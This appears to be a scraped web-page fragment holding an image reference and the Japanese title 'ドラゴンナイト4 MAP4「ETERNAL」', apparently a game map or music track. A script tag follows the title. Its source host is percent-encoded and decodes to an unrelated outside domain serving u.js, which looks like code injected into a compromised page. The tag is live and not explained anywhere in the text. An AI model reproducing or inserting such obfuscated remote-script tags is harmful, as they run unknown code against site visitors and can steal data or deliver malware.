 ドラゴンナイト4 MAP4「ETERNAL」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>